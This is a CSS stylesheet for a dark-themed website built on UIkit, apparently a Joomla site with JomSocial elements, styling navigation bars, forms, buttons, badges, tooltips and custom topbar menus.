.uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
  border-left: 5px solid #4a4d81;
}
/* Tablet and bigger */
@media (min-width: 768px) {
    .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
      border-left: 5px solid #4a4d81;
    }
  }
  /* Desktop and bigger */
  @media (min-width: 960px) {
    .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
      border-left: 5px solid #4a4d81;
    }
  }

/*
 * Vertical divider
 */
 .uk-grid-divider:empty {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 5px solid #4a4d81;
}

/* Modifier: `uk-panel-box`
 ========================================================================== */
/*
.uk-panel-box {
    padding: 0px;
    background: url(../images/background/container-bg2.png);
    color: #d2bef1;
    border: 0px solid #4a4d81;
    border-radius: 0px;
}
*/
/*
 * Sub-modifier: `uk-panel-box-primary`
 */
 /*
 .uk-panel-box-primary {
    padding: 0px;
    background: url(../images/background/container-bg2.png);
    color: #d2bef1;
    border-color: #3d4245;
}
*/

.uk-panel-box-primary > a {
    color: #fbfbfb;
}

.uk-panel-box-primary .uk-button:not(.uk-button-primary):not(.uk-button-success):not(.uk-button-danger):active,
.uk-panel-box-primary .uk-button:not(.uk-button-primary):not(.uk-button-success):not(.uk-button-danger).uk-active {
  background: #f1f6f9;
  color: #a3abb1;
}

/*
 * Sub-modifier: `uk-panel-box-secondary`
 */
 .uk-panel-box-secondary {
    border-color: #4a4d81;
}

/* Modifier: `uk-panel-header`
 ========================================================================== */
.uk-panel-header .uk-panel-title {
    border-bottom: 4px solid #4a4d81;
}

/* Modifier: `uk-panel-divider`
 ========================================================================== */
.uk-panel + .uk-panel-divider:before {
    border-top: 4px solid #4a4d81;
}

/* Sub-object `uk-article-meta`
 ========================================================================== */
.uk-article-meta {
    color: #d2bef1;
    background: #333333;
}

/* Sub-object `uk-article-lead`
 ========================================================================== */
.uk-article-lead {
    color: #d2bef1;
}
/* Sub-object `uk-article-divider`
========================================================================== */
.uk-article-divider {
    border-color: #4a4d81;
}

/* Modifier `uk-comment-primary`
 ========================================================================== */
.uk-comment-primary {
    background: #333333;
}

/* Sub-object: `uk-nav-sub`
 ========================================================================== */
/*
 * `ul` needed for higher specificity to override padding
 */
ul.uk-nav-sub {
    border-top: 2px dashed #595c9c;
}

/* Modifier `uk-nav-side`
 ========================================================================== */
/*
 * Items
 */
 .uk-nav-side > li > a {
    color: #d2bef1;
  }

  /*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-side .uk-nav-divider {
    border-top: 5px solid #4a4d81;
}

  /*
* Nested items
*/
.uk-nav-side ul a {
  color: #d2bef1;
}

/* Modifier `uk-nav-dropdown`
========================================================================== */
/*
* Items
*/
.uk-nav-dropdown > li > a {
    color: #d2bef1;
}

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-dropdown > li > a:hover,
 .uk-nav-dropdown > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

 /*
 * Sub-object: `uk-nav-divider`
 */
.uk-nav-dropdown .uk-nav-divider {
    border-top: 5px solid #1b2433;
  }
  /*
   * Nested items
   */
  .uk-nav-dropdown ul a {
    color: #d2bef1;
  }

  /* Modifier `uk-nav-navbar`
 ========================================================================== */
/*
 * Items
 */
.uk-nav-navbar > li > a {
    color: #d2bef1;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-navbar > li > a:hover,
 .uk-nav-navbar > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

/*
 * Sub-object: `uk-nav-divider`
 */
 .uk-nav-navbar .uk-nav-divider {
    border-top: 5px solid #1b2433;
  }

/*
 * Nested items
 */
 .uk-nav-navbar ul a {
    color: #d2bef1;
  }
  .uk-nav-navbar ul a:hover {
    color: #ffad00;
  }

/* Modifier `uk-nav-offcanvas`
 ========================================================================== */
/*
 * Items
 */
 .uk-nav-offcanvas > li > a {
    color: #d2bef1;
    padding: 0 0;
    line-height: 50px;
  }

/*
 * Hover
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-nav-offcanvas > .uk-open > a,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:hover,
 html:not(.uk-touch) .uk-nav-offcanvas > li > a:focus {
   background: rgba(255, 255, 255, 0);
   color: #ffad00;
   /* 2 */
   outline: none;
 }

/*
 * Active
 * `html .uk-nav` needed for higher specificity to override hover
 */
 html .uk-nav.uk-nav-offcanvas > li.uk-active > a {
    background: rgba(255, 255, 255, 0);
    color: #ffad00;
  }
  /*
   * Sub-object: `uk-nav-header`
   */
  .uk-nav-offcanvas .uk-nav-header {
    color: #fbfbfb;
  }

/*
 * Nested items
 * No hover on touch devices because it behaves buggy in fixed offcanvas
 */
 .uk-nav-offcanvas ul a {
    color: #d2bef1;
  }
  html:not(.uk-touch) .uk-nav-offcanvas ul a:hover {
    color: #ffad00;
  }

  .uk-dropdown .uk-nav > li > a {
    border-color: #4a4d81 !important;
  }

  .uk-nav-offcanvas .uk-nav-sub {
    border-color: rgba(136, 146, 153, 0.2);
    background: transparent;
  }

  .uk-nav-dropdown > li.uk-active > a {
    color: #ffad00;
  }
  .uk-nav-navbar > li.uk-active > a {
    color: #ffad00;
  }
  .uk-dropdown .uk-nav-sub {
    border-color: #1b2433;
  }

  .uk-nav-offcanvas > li > a > i {
    font-size: 25px;
    color: #d2bef1;
  }

  .uk-nav-offcanvas > li > a:hover > i,
  .uk-nav-offcanvas > li.uk-active > a > i {
    color: #ffad00;
  }

  /* ========================================================================
   Component: Navbar
 ========================================================================== */
.uk-navbar {
    background: #333333;
    color: #d2bef1;
    border-radius: 3px 3px;
  }

/*
 * 1. Dimensions
 * 2. Style
 */
 .uk-navbar-nav > li > a {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    /* 1 */
    height: 50px;
    padding: 0 15px;
    line-height: 50px;
    /* 2 */
    color: #d2bef1;
    font-size: 17px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: normal;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .nav-tabs {
  border-top: 2px dashed #595c9c;
}
 
 .uk-navbar-nav > li:hover > a,
 .uk-navbar-nav > li > a:focus,
 .uk-navbar-nav > li.uk-open > a {
   background-color: #111720;
   color: #d2bef1;
   /* 3 */
   outline: none;
 }

 /* OnClick */
.uk-navbar-nav > li > a:active {
    background-color: #111720;
    color: #d2bef1;
  }
  /* Active */
  .uk-navbar-nav > li.uk-active > a {
    background-color: #111720;
    color: #d2bef1;
  }

  /*
 * Link colors
 */
.uk-navbar-content > a:not([class]) {
    color: #ffad00;
  }
  .uk-navbar-content > a:not([class]):hover {
    color: #ffffff;
  }
  /* Sub-objects: `uk-navbar-brand`
   ========================================================================== */
  .uk-navbar-brand {
    font-size: 18px;
    color: #d2bef1;
    text-decoration: none;
  }

/* Sub-object: `uk-navbar-toggle`
 ========================================================================== */
 .uk-navbar-toggle {
    font-size: 18px;
    color: #d2bef1;
    text-decoration: none;
  }

  * Navbar toggle
  */
.uk-navbar-toggle {
background: #333333;
border-radius: 3px;
}

/* Modifier: 'subnav-pill'
 ========================================================================== */
 .uk-subnav-pill > li > a,
 .uk-subnav-pill > li > span {
   text-decoration: none;
 }

 /*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-subnav-pill > li > a:hover,
.uk-subnav-pill > li > a:focus {
  background: #333333;
}

/*
 * Active
 * `li` needed for higher specificity to override hover
 */
 .uk-subnav-pill > li.uk-active > a {
    background: #333333;
}

/*
 * Links
 */
 .uk-pagination > li > a {
    background: rgba(255, 255, 255, 0);
    color: #b1b8bc;
  }
  /*
   * Hover
   * 1. Apply hover style also to focus state
   * 2. Remove default focus style
   */
  .uk-pagination > li > a:hover,
  .uk-pagination > li > a:focus {
    background-color: rgba(255, 255, 255, 0);
    color: #b1b8bc;
    /* 2 */
    outline: none;
    border-color: #3d4245;
  }
  /* OnClick */
  .uk-pagination > li > a:active {
    background-color: #4a4d81;
    color: #b1b8bc;
  }
  /*
   * Active
   */
  .uk-pagination > .uk-active > span {
    background: rgba(255, 255, 255, 0);
    color: #b1b8bc;
    border-color: #3d4245;
  }

  .uk-pagination {
    border-top: 5px solid #4a4d81;
    text-align: left;
    padding-top: 30px;
  }

  .uk-tab > li > a {
    display: block;
    padding: 8px 12px 8px 12px;
    border: 2px solid #4a4d81 !important;
    border-bottom-width: 0;
    color: #ffc3a6;
    text-decoration: none;
  }

/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .uk-tab > li > a:hover,
 .uk-tab > li > a:focus,
 .uk-tab > li.uk-open > a {
   border-color: #4a4d81;
   background: #4a4d81;
   color: #ffad00;
   
   /* 2 */
   outline: none;
 }

 /* Active */
.uk-tab > li.uk-active > a {
    border-color: #4a4d81;
    border-bottom-color: transparent;
    background: #595c9c;
    color: #ffad00
;
  }

  /* Disabled */
.uk-tab > li.uk-disabled > a {
    color: #7a8288;
    cursor: auto;
  }

  /* Modifier: `uk-list-line`
 ========================================================================== */
.uk-list-line > li:nth-child(n+2) {
    margin-top: 5px;
    padding-top: 5px;
    border-top: 3px dashed #4a4d81 !important;
  }
  /* Modifier: `uk-list-striped`
   ========================================================================== */
  .uk-list-striped > li {
    padding: 5px 5px;
  }
  .uk-list-striped > li:nth-of-type(odd) {
    background: #29255a;
  }
  /* Modifier: `uk-list-space`
   ========================================================================== */
  .uk-list-space > li:nth-child(n+2) {
    margin-top: 10px;
  }
  .uk-list > li > a {
    text-decoration: none;
    color: #d2bef1;
  }

  /* Modifier: `uk-description-list-line`
 ========================================================================== */
  .uk-description-list-line > dt:nth-child(n+2) {

    border-top: 3px solid #4a4d81 !important;
  }

.uk-table caption {
    text-align: left;
    color: #ffcf5c;
}

/* Modifier: `uk-table-striped`
 ========================================================================== */
 .uk-table-striped tbody tr:nth-of-type(odd) {
    background: #1a1b3d;
}

/* Modifier: `uk-table-hover`
 ========================================================================== */
 .uk-table-hover tbody tr:hover {
    background: #29255a;
}

/*
 * Controls
 * Except for `range`, `radio`, `checkbox`, `file`, `submit`, `reset`, `button` and `image`
 * 1. Must be `height` because `min-height` is not working in OSX
 * 2. Responsiveness: Sets a maximum width relative to the parent to scale on narrower viewports
 * 3. Vertical `padding` needed for `select` elements in Firefox
 * 4. Style
 */
 .uk-form select,
 .uk-form textarea,
 .uk-form input:not([type]),
 .uk-form input[type="text"],
 .uk-form input[type="password"],
 .uk-form input[type="datetime"],
 .uk-form input[type="datetime-local"],
 .uk-form input[type="date"],
 .uk-form input[type="month"],
 .uk-form input[type="time"],
 .uk-form input[type="week"],
 .uk-form input[type="number"],
 .uk-form input[type="email"],
 .uk-form input[type="url"],
 .uk-form input[type="search"],
 .uk-form input[type="tel"],
 .uk-form input[type="color"] {
   border: 1px solid #333333;
   background: #333333;
   color: #d2bef1;
 }

 .uk-form select:focus,
.uk-form textarea:focus,
.uk-form input:not([type]):focus,
.uk-form input[type="text"]:focus,
.uk-form input[type="password"]:focus,
.uk-form input[type="datetime"]:focus,
.uk-form input[type="datetime-local"]:focus,
.uk-form input[type="date"]:focus,
.uk-form input[type="month"]:focus,
.uk-form input[type="time"]:focus,
.uk-form input[type="week"]:focus,
.uk-form input[type="number"]:focus,
.uk-form input[type="email"]:focus,
.uk-form input[type="url"]:focus,
.uk-form input[type="search"]:focus,
.uk-form input[type="tel"]:focus,
.uk-form input[type="color"]:focus {
  border-color: #4a4d81;
  outline: 0;
  background: #4a4d81;
  color: #ffad00;
}

.uk-form select:disabled,
.uk-form textarea:disabled,
.uk-form input:not([type]):disabled,
.uk-form input[type="text"]:disabled,
.uk-form input[type="password"]:disabled,
.uk-form input[type="datetime"]:disabled,
.uk-form input[type="datetime-local"]:disabled,
.uk-form input[type="date"]:disabled,
.uk-form input[type="month"]:disabled,
.uk-form input[type="time"]:disabled,
.uk-form input[type="week"]:disabled,
.uk-form input[type="number"]:disabled,
.uk-form input[type="email"]:disabled,
.uk-form input[type="url"]:disabled,
.uk-form input[type="search"]:disabled,
.uk-form input[type="tel"]:disabled,
.uk-form input[type="color"]:disabled {
  border-color: #4a4d81;
  background-color: #4a4d81;
  color: #ffad00;
}
/*
 * Placeholder
 */
.uk-form :-ms-input-placeholder {
  color: #d2bef1 !important;
}
.uk-form ::-moz-placeholder {
  color: #d2bef1;
}
.uk-form ::-webkit-input-placeholder {
  color: #d2bef1;
}

/* Validation states
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Error state
 */
 .uk-form-danger {
    border-color: #333333 !important;
    background: #fdebeb !important;
    color: #3b86c7 !important;
  }
  /*
   * Success state
   */
  .uk-form-success {
    border-color: #333333 !important;
    background: #f2f9de !important;
    color: #fbfbfb !important;
  }

/* Color modifiers
 ========================================================================== */
/*
 * Modifier: `uk-button-primary`
 */
/*.uk-button-primary {
  background-color: rgba(255, 255, 255, 0);
  color: #ffad00;
  border-color: #3b86c7;
  box-shadow: inset 0 0 0 0 #3b86c7;
  border-radius: 0 !important;
  font-family: 'Electrolize' !important;
}*/

body .uk-contrast .uk-button,
body .uk-button {
	color: #f33f00;
	background: #ffad00;
	border: 2px solid #ff9600 !important;
    box-shadow: none;
    border-radius: 6px;
	text-transform: uppercase;
	font-style: italic;
    font-weight: bold;
    transition: all 0.2s ease-in-out 0s;
    min-width: 180px;
    max-width: 180px;
    position: relative;
}

body .uk-button:hover {
	color: #f33f00;
		background: #ffd200;
	border: 2px solid #febe34 !important;
    transition: all 0.2s ease-in-out 0s;
	box-shadow: 0px 0px 4px #ffe483;
}

body .uk-button-primary {
	background: #06f306;
	color: #0a6a3d;
	border: 2px solid #30d532 !important;
	box-shadow: none;
    position: relative;
}
/* Hover */
/*
.uk-button-primary:hover,
.uk-button-primary:focus {
  background-color: #3b86c7;
  color: #ffffff;
  box-shadow: inset 0 0 0 20px #3b86c7;
}
*/


body .uk-button-primary:hover,
body .uk-button-primary:focus  {
	background: #46ff46;
	color: #04e005;
	border: 2px solid #06f306 !important;
	box-shadow: 0px 0px 4px #79ff79;
    position: relative;
}


body .uk-button-secondary {
	background: #4a4d81;
	color: #fff;
	border: 2px solid #4a4d81 !important;
	box-shadow: none;
    position: relative;
}

body .uk-button-secondary:hover,
body .uk-button-secondary:focus  {
	background: #5a5aa0;
	border: 2px solid #5a5aa0 !important;
	color: #fff;
	box-shadow: none;
}

/* Active */
/*
.uk-button-primary:active,
.uk-button-primary.uk-active {
  background-color: #3b86c7;
  color: #fcbcbb;
}
/*
 * Modifier: `uk-button-success`
 */
body .uk-button-success {
    background-color: rgba(255, 255, 255, 0);
    color: #fbfbfb;
    border-color: #c93d00;
    box-shadow: inset 0 0 0 0 #c93d00;
    position: relative;
  }
  /* Hover */
  body .uk-button-success:hover,
  body .uk-button-success:focus {
    background-color: #c93d00;
    color: #ffffff;
    box-shadow: inset 0 0 0 20px #c93d00;
  }
  /* Active */
  body .uk-button-success:active,
  body .uk-button-success.uk-active {
    background-color: #c93d00;
    color: #e8f7bd;
  }
  /*
   * Modifier: `uk-button-danger`
   */
  .uk-button-danger {
    background-color: rgba(255, 255, 255, 0);
    color: #3b86c7;
    border-color: #3b86c7;
    box-shadow: inset 0 0 0 0 #3b86c7;
  }
  /* Hover */
  .uk-button-danger:hover,
  .uk-button-danger:focus {
    background-color: #3b86c7;
    color: #ffffff;
    box-shadow: inset 0 0 0 20px #3b86c7;
  }
  /* Active */
  .uk-button-danger:active,
  .uk-button-danger.uk-active {
    background-color: #3b86c7;
    color: #ebadb3;
  }
  /* Disabled state
   * Overrides also the color modifiers
   ========================================================================== */
  /* Equal for all button types */
  .uk-button:disabled {
    background-color: #333333;
    color: #6e7980;
    border-color: #333333;
    box-shadow: none;
  }

  /* Modifier: `uk-button-link`
 ========================================================================== */
/* Color */
.uk-button-link {
  color: #fafafa;
}

/* Modifier: `uk-icon-button`
 ========================================================================== */
 .uk-icon-button {
    border-radius: 2px;
    background: #3b86c7;
  }

  /*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-icon-button:hover,
.uk-icon-button:focus {
  background-color: rgba(255, 255, 255, 0);
  color: #ffad00;
  box-shadow: 0 0 0 3px #ffad00;
}

/* Modifier
 ========================================================================== */
 .uk-close-alt {
    padding: 2px;
    border-radius: 50%;
    background: #333333;
    opacity: 1;
  }

/* ========================================================================
   Component: Badge
 ========================================================================== */
 .uk-badge {
    display: inline-block;
    padding: 0 5px;
    background: rgba(255, 255, 255, 0);
    font-size: 10px;
    font-weight: bold;
    line-height: 14px;
    color: #ffad00;
    text-align: center;
    vertical-align: middle;
    text-transform: none;
    border-bottom: 2px solid #ffad00;
  }

  /* Modifier: `uk-badge-notification`;
 ========================================================================== */
.uk-badge-notification {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 18px;
    border-radius: 500px;
    font-size: 12px;
    line-height: 18px;
  }
  /* Color modifier
   ========================================================================== */
  /*
   * Modifier: `uk-badge-success`
   */
  .uk-badge-success {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fbfbfb;
    color: #fbfbfb;
  }
  /*
   * Modifier: `uk-badge-warning`
   */
  .uk-badge-warning {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #c93d00;
    color: #c93d00;
  }
  /*
   * Modifier: `uk-badge-danger`
   */
  .uk-badge-danger {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #3b86c7;
    color: #3b86c7;
  }
  .uk-badge-notification {
    border-bottom: none;
    background: #3b86c7;
    color: #ffffff;
  }
  .uk-badge-notification.uk-badge-success {
    background: #fbfbfb;
  }
  .uk-badge-notification.uk-badge-warning {
    background: #c93d00;
  }
  .uk-badge-notification.uk-badge-danger {
    background: #3b86c7;
  }

  /* Modifier: `uk-alert-success`
 ========================================================================== */
.uk-alert-success {
    background: #46ff46;
    color: #bf7fff;
  }

  /* Modifier: `uk-alert-warning`
 ========================================================================== */
.uk-alert-warning {
    background: #4a4d81;
    color: #ffffff;
  }

  /* Modifier: `uk-alert-danger`
 ========================================================================== */
.uk-alert-danger {
    background: #f32901;
    color: #ffffff;
  }

/* Caption
 ========================================================================== */
 .uk-thumbnail-caption {
    padding-top: 4px;
    text-align: center;
    color: #d2bef1;
    margin-top: 5px;
    padding: 2px 10px;
    background: #333333;
    border-radius: 3px;
  }

/*
 * Items
 */
 .uk-switcher > *:not(.uk-active) {
    display: none;
  }
  /* ========================================================================
     Component: Tooltip
   ========================================================================== */
  /*
   * 1. Hide by default
   * 2. Set fixed position
   * 3. Set dimensions
   * 4. Set style
   */
  .uk-tooltip {
    /* 1 */
    display: none;
    /* 2 */
    position: absolute;
    z-index: 10005;
    /* 3 */
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 200px;
    padding: 5px 8px;
    /* 4 */
    background: #f33f00;
    color: #fff;
    font-size: 12px;
    line-height: 18px;
    text-align: center;
  }
  /* Triangle
   ========================================================================== */
  /*
   * 1. Dashed is less antialised than solid
   */
  .uk-tooltip:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    /* 1 */
  }
  /* Direction modifiers
   ========================================================================== */
  /*
   * Top
   */
  .uk-tooltip-top:after,
  .uk-tooltip-top-left:after,
  .uk-tooltip-top-right:after {
    bottom: -5px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent;
    border-top-color: #f33f00;
  }
  /*
   * Bottom
   */
  .uk-tooltip-bottom:after,
  .uk-tooltip-bottom-left:after,
  .uk-tooltip-bottom-right:after {
    top: -5px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
    border-bottom-color: #f33f00;
  }
  /*
   * Top/Bottom center
   */
  .uk-tooltip-top:after,
  .uk-tooltip-bottom:after {
    left: 50%;
    margin-left: -5px;
  }
  /*
   * Top/Bottom left
   */
  .uk-tooltip-top-left:after,
  .uk-tooltip-bottom-left:after {
    left: 10px;
  }
  /*
   * Top/Bottom right
   */
  .uk-tooltip-top-right:after,
  .uk-tooltip-bottom-right:after {
    right: 10px;
  }
  /*
   * Left
   */
  .uk-tooltip-left:after {
    right: -5px;
    top: 50%;
    margin-top: -5px;
    border-left-style: solid;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-left-color: #151925;
  }
  /*
   * Right
   */
  .uk-tooltip-right:after {
    left: -5px;
    top: 50%;
    margin-top: -5px;
    border-right-style: solid;
    border-left: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-right-color: #f33f00;
  }


/** CUSTOM CODES BY MICHAL MOLEBIOWSKI */
.contact h3 {
    display: none;
  }
  
  .rstbox.rstbox_custom.rstbox_visible {
    z-index: 9999 !important;
  }
  
  .uk-touch .tm-page,
  .uk-notouch .tm-page {
    background: url(../images/background/bg.png) no-repeat fixed right top;
    background-size: cover;
  }
  
  
  /* hack added 12.10.2017 */
  body.hide-extra-space .tm-main > .tm-main-top > .uk-width-1-1 > .uk-panel:nth-child(2){
      margin-top: 10px;
  }
  /*
  body.hide-extra-space .uk-button.uk-button-primary.uk-margin-top {
      border-radius: 0;
  }
  */
  body.hide-extra-space .itemHeader .itemTitle {
      margin: 10px 0 -20px;
  }
  
  .video-container {
      position:relative;
      padding-bottom:56.25%;
      padding-top:30px;
      height:0;
      overflow:hidden;
  }
  
  .video-container iframe, .video-container object, .video-container embed {
      position:absolute;
      top:0;
      left:0;
      width:100%;
      height:100%;
  }
  
  /* hack added 12.10.2017 */
  
  
  /* topbar custom code - start */
  .tm-topbar {
      background: #1a1b3d;
      height: 65px;
      border-bottom: 0px #29255a;
  }
  
  .tm-topbar.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 9999;
    border-top: 0;
  }
  
  .tm-toopbar-logo {
      display: inline-block;
      padding: 10px 20px;
  }
  
  .tm-toopbar-logo p {
      padding: 0;
      margin: 0;
  }
  
  .tm-toopbar-nav {
      display: inline-block;
      /* height: 75px; */
      top: -5px;
      position: relative;
  }
  
  .tm-toopbar-nav > div > ul > li {
      display: inline-block;
      position: relative;
  }
  
  .tm-toopbar-nav > div > ul > li:hover {
      background-color: #1a1b3d;
  }
  
  .uk-nav-side > li > a {
      top: 5px;
      position: relative;
      height: 55px;
      background: none;
  }
  
  .tm-toopbar-nav ul > li > a img {
      margin-top: -3px;
  }
  
  .tm-toopbar-nav ul > li > a .image-title {
      color: #ff9600;
      text-transform: uppercase;
      font-size: 15px;
	  font-weight: bold;
      margin-right: 15px;
      padding: 0;
  }
  
  .tm-toopbar-nav > div > ul > li > a > .image-title {
      font-style: italic;
  }
  
  .tm-toopbar-nav ul > li.uk-active a .image-title,
  .tm-toopbar-nav ul > li:hover > a .image-title {
      color: #ffad00;
  }
  
  .tm-toopbar-nav ul > li.uk-active,
  .tm-toopbar-nav ul > li:hover {
      background: #29255a;
  }
  
  .tm-topbar .sidebar-gtranslate {
      margin-right: 0;
      position: relative;
      /* top: 0; */
      display: block;
      vertical-align: middle;
      height: 65px;
      padding: 1.5vh 0;
  }
  
  .tm-topbar .sidebar-gtranslate select {
      display: table-cell;
      vertical-align: middle;
      padding: 0;
      margin: 0;
      position: relative;
      box-sizing: content-box;
      max-width: 87%;
  }
  
  .tm-topbar .top-menu {
      display: inline-block;
      top: -6px;
      position: relative;
  }
  
  .tm-topbar .top-menu ul > li {
      display: inline-block;
  }
  
  .tm-topbar .top-menu ul > li > a {
      color: #ffad00;
      text-transform: uppercase;
      font-size: 15px;
      margin-left: 0;
      margin-right: 10px;
      top: 6px;
      position: relative;
      height: auto;
      padding: 23px 10px;
  }
  
  .tm-topbar .top-menu ul > li:hover {
      background: #1d1a2d;
  }
  
  .tm-topbar .top-menu ul > li:hover > a {
      color: #ffad00;
  }
  
  .tm-topbar .top-login {
      display: inline-block;
      padding: 18px 10px;
  }
  
  .tm-topbar .top-login form {
      margin: 0;
  }
  
  .tm-topbar .top-login .logged, 
  .tm-topbar .top-login .posRel {
      top: -1px;
  }
  
  .topbar-rightmenu {
      display: inline-block;
      position: relative;
  }
  
  .topbar-rightmenu-container {
      display: none;
      width: 275px;
      padding: 20px;
      box-sizing: border-box;
      position: absolute;
      right: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-rightmenu-container .moduletable {
      margin-top: 15px;
  }
  
  .topbar-rightmenu-btn {
      background: url(/images/user-menu-icon-5x22.png) no-repeat center 20px;
      width: 25px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
	   background-color: #1a1b3d;
  }
  
  .topbar-rightmenu-btn.active,
  .topbar-rightmenu-btn:hover {
      background-color: #29255a;
  }
  
  .topbar-leftmenu {
      display: none;
      position: relative;
  }
  
  .topbar-leftmenu-container {
      display: none;
      width: 235px;
      padding: 10px 5px;
      box-sizing: border-box;
      position: absolute;
      left: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-leftmenu-btn {
      background: url(/images/menu-icon-39x25.png) no-repeat center 20px;
      width: 60px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
  }
  
  .topbar-leftmenu-btn.active,
  .topbar-leftmenu-btn:hover {
      background-color: #29255a;
  }
  
  .top-usermenu-mod {
      display: block;
      position: relative;
      top: 0;
      float: right;
  }
  
  .topbar-usermenu {
      display: inline-block;
      position: relative;
  }
  
  .topbar-usermenu-container {
      display: none;
      width: 255px;
      padding: 20px;
      box-sizing: border-box;
      position: absolute;
      right: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-usermenu-btn {
      background: url(/images/icon-arrow-down-19x9.png) no-repeat 5px 30px;
      width: 90px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
  }
  
  .topbar-usermenu-btn.active,
  .topbar-usermenu-btn:hover {
      background-color: #29255a;
  }
  
  .avatar-img {
      border: 2px solid #4a4d81;
      border-radius: 3px;
      max-width: 45px;
      max-height: 45px;
      margin: 0px 0 0 30px;
      position: absolute;
      top: 10px;
  }
  
  .submenu-container {
      display: none;
      position: absolute;
      left: 0;
      background-color: #29255a;
      padding: 15px 15px 15px 5px;
      box-sizing: border-box;
      z-index: 9999;
      max-height: 525px;

  
  }
  
  .joms-list.joms-module--toolbar__menu {
      background: #4a4d81;
      line-height: 12px;
      width: 100% !important;
      margin-top: -1px;
  }
  
      
  .joms-list.joms-module--toolbar__menu li {
          width: 15%;
          display: inline-block;
          position: relative;
  }
  
  .joms-module--toolbar .joms-list.joms-module--toolbar__menu > li > a {
      padding: 5px 9px 8px;
  }
  
  .joms-list.joms-module--toolbar__menu li.dark-bg {
      background: #ffad00;
  }
  
  .bar-desktop-container .joms-module--toolbar.joms-module--toolbar-on {
      margin-bottom: 0;
      vertical-align: middle;
      display: table-cell;
  }
  
  .bar-desktop-container .joms-subnav--desktop, 
  .bar-desktop-container .joms-toolbar--desktop, 
  .bar-desktop-container .joms-toolbar--mobile,
  .bar-desktop-container .joms-list.joms-module--toolbar__menu {
      background: #1a1b3d;
      margin: 0;
  }
  
  .bar-desktop-container {
      display: table;
      height: 65px;
      vertical-align: middle;
  }
  
  .bar-desktop-container .joms-list.joms-module--toolbar__menu li:hover {
      background: #29255a;
  }
  
  .div-hello {
      padding: 10px 0px;
      clear: both;
  }
  
  .joms-module--toolbar.joms-module--toolbar-on {
      margin-bottom: 10px;
      
  }
  
  .upload-avatar-container1 {
      margin: 0;
      padding: 0;
      margin-bottom: 20px;
  }
  
  .upload-avatar-container1 li {
      background: #d2bef1;
      width: 27px;
      height: 27px;
      display: inline-block;
  }
  
  .upload-avatar-container1 li.clean-bg {
      background: transparent;
  }
  
  .upload-avatar-container1 li.clean-bg .upload-avatar-btn {
      float: left;
  }
  
  .joms-hide {
      display: none;
  }
  
  .submenu-container.col1 {
      width: 240px;
  }
  
  .submenu-container.col2 {
      width: 440px;
      height: 470px;
  }
  
  .submenu-container.col3 {
      width: 660px;
      height: 370px;
  }
  
  .submenu-container.colfull {
      width: 100%;
      height: 270px;
  }
  
  .submenu-container .submenu-container-inner .moduletable {
      margin-bottom: 35px;
      position: relative;
      margin-left: 10px;
  }
  
  .submenu-container.col2 .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .submenu-container.col3 .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .submenu-container.colfull .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .topbar-leftmenu-container .moduletable h3,
  .topbar-leftmenu-container .uk-nav .uk-nav-header,
  .topbar-rightmenu-container .moduletable h3,
  .topbar-rightmenu-container .uk-nav .uk-nav-header,
  .submenu-container-inner .moduletable h3,
  .submenu-container-inner .moduletable ul .uk-nav-header {
      border-bottom: 2px dashed #4a4d81 !important;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .submenu-container-inner .moduletable ul {
      margin: 0;
      padding: 0;
  }
  
  .topbar-leftmenu-container .uk-nav-side > li > a,
  .topbar-rightmenu-container .uk-nav-side > li > a {
      top: 0;
      border: none;
      height: auto;
  }
  
  .custom-header-module .uk-panel-title {
      display: none;
  }
  
  .moduletable.custom-header-module {
      position: relative;
  }
  
  .moduletable.custom-header-module h3 {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 18px;
	line-height: 24px;
